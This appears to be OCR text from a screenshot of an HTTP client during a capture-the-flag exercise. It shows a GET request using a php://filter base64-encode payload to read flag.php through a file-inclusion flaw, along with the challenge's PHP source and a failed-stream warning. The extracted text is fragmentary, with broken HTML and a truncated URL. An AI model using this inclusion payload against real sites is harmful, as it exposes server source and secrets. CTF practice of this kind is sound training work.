 http://61.147.171.105:57174/?file1=php://filter/read=convert.base64-encode/resource=./flag.php&file2...
Save
GET
http://61.147.171.105:57174/?file1=php://filter/read=convert.base64-encode/resource=./flag.php&file2...
Send
Params
Authorization
Headers (8)
Body
Pre-request Script
Tests
Settings
Cookies
KEY
VALUE
DESCRIPTION
Bulk Edit
file1
php://filter/read=convert.base64-encode...
file2
hello ctf
Key
Value
Description
Body
Cookies (1)
Headers (10)
Test Results
200 OK
52 ms
747 B
Save Response
Pretty
Raw
Preview
Visualize
HTML
span><span style="color: #007700">)&nbsp;&amp;&amp;&nbsp;!empty(</span><span style="color: #0000BB">$file2</
span><span style="color: #007700">))<br />&nbsp;&nbsp;&nbsp;&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&
nbsp;&nbsp;if(</span><span style="color: #0000BB">file_get_contents</span><span style="color: #007700">(</
span><span style="color: #0000BB">$file2</span><span style="color: #007700">)&nbsp;===&nbsp;</span><span
style="color: #DD0000">"hello&nbsp;ctf"</span><span style="color: #007700">)<br / sp;&nbsp;&
nbsp;&nbsp;&nbsp;&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nb nbsp;include
(</span><span style="color: #0000BB">$file1</span><span style="color: #007700">);<br />&nbsp;&nbsp;&nbsp;&
nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br />&nbsp;&nbsp;&nbsp;&nbsp;else<br />&nbsp;&
nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;die(</span><span style="color: #DD0000">"NONONO"</span><span
style="color: #007700">);<br />}</span>
3 </span>
4 </code><br />
5 <b>Warning</b>: file_get_contents(hello ctf): failed to open stream: No such file or directory in
6 <b>/var/www/html/index.php</b> on line <b>10</b><br />
0 K/s
1 K/s
49%
Bootcamp
Runner
Trash